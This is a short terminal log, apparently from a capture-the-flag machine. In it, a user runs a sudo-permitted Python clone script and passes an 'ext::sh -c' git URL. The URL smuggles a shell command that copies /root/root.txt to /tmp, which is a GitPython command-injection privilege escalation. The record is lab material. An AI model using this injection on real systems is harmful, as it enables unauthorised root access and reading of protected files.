 prod@editorial:/opt/internal_apps/clone_changes$ sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c cat% /root/root.txt >% /tmp/root'
Traceback (most recent call last):
  File "/opt/internal_apps/clone_changes/clone_prod_change.py", line 12, in <module>
    r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.allow=always"])
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1275, in clone_from
    return cls._clone(git, url, to_path, GitCmdObjectDB, progress, multi_options, **kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1194, in _clone
    finalize_process(proc, stderr=stderr)
  File "/usr/local/lib/python3.10/dist-packages/git/util.py", line 419, in finalize_process
    proc.wait(**kwargs)
  File "/usr/local/lib/python3.10/dist-packages/git/cmd.py", line 559, in wait
    raise GitCommandError(remove_password_if_present(self.args), status, errstr)
git.exc.GitCommandError: Cmd('git') failed due to: exit code(128)
  cmdline: git clone -v -c protocol.ext.allow=always ext::sh -c cat% /root/root.txt >% /tmp/root new_changes
  stderr: 'Cloning into 'new_changes'...
fatal: Could not read from remote repository.

Please make sure you have the correct access rights
and the repository exists.
'
prod@editorial:/opt/internal_apps/clone_changes$ cat /tmp/root